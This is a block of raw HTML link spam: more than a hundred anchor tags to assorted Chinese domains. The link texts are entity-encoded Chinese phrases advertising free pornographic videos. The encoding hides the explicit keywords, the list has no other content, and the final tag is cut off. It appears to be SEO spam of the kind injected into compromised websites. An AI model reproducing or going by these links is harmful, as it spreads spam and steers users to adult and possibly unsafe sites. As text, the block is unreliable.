<a href="http://57ziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://j9766.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://maur.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://ym360.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezbo.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://vzdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djtyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://as16.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://fa2008.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fundly.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://procaster.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://oupinly.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://ifnt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://evonio.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://shengshida.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://di2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xatlan.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yun315.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://richmonkey.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobali.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://safetystock.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b167.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hctesting.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://juhl.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98vs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rfyla.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moviez.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://157cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nccr.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qyswater.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://timephoto.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://15hqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hbqa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://fly188.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kn7857.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://3dvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://isuoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5798.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://rosedns.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zj5166.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://b167.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://zhitp.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://it57.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://592it.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://szgdgolf.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
